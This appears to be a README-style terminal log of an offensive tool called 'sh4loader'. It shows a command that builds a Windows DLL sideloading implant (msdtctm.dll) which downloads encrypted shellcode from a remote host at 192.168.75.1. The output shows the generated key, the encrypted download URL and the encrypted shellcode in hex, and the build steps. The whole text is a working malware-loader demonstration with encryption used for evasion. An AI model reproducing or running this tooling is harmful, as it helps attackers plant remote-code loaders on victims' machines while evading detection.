 sh4n4c1@hh:~# sh4loader -m msdtc_sideload -u http://192.168.75.1/enc_shellcode.bin -p /tmp/shellcode.bin -o /tmp/project
_\~ |-| +| |_ () /\ |) [- /?
coded by sh4n4c1
[+++] msdtc_sideload method has been chosen
[***] shellcode path /tmp/shellcode.bin
[***] implants project output /tmp/project
[***] implants will download shellcode from http://192.168.75.1/enc_shellcode.bin
[+++] successfully generated key
0000  4e ac 48 79 3a 35 74 fd c4 c9 51 ed 6e b0 34 1a  |N.Hy:5t...Q.n.4.|
0000  60 83 64 54 10 1e 5c d4 e2 ee 75 c8 4c 93 14 3b  |`.dT..\...u.L..;|
[+++] successfully encrypted shellcode download url
0000  26 d8 3c 09 00 1a 5b cc fd fb 7f dc 58 88 1a 2d  |&.<...[.....X..-|
0010  7b 82 79 56 5f 5b 17 a2 b7 a1 34 81 02 d3 5b 7e  |{.yV_[....4...[~|
0020  2b 82 2a 10 54                                   |+.*.T|
[+++] successfully encrypted shellcode
0000  ba ec cf 95 c2 d5 bc f5 cc c1 14 b4 27 e8 62 5a  |............'.bZ|
0010  77 76 29 39 b9 6f 10 bd 47 93 4d b4 30 f0 bb 40  |wv)9.o..G.M.0..@|
0020  66 e9 7d b8 7a b6 02 a5 84 ce e2 af 2c f0 01 d2  |f.}.z.......,...|
0030  ea 98 2d 0d 30 11 50 b4 0d 08 58 a4 67 79 d2 ff  |..-.0.P...X.gy..|
....
[***] start generating implant files
[+++] implant file generated successfully
[***] building implants project...
[***] make msdtc_dll_sideload
[+++] implants project built successfully
[+++] implants saved at /tmp/project/msdtctm.dll
[+++] encrypted shellcode saved at /tmp/project/enc_shellcode.bin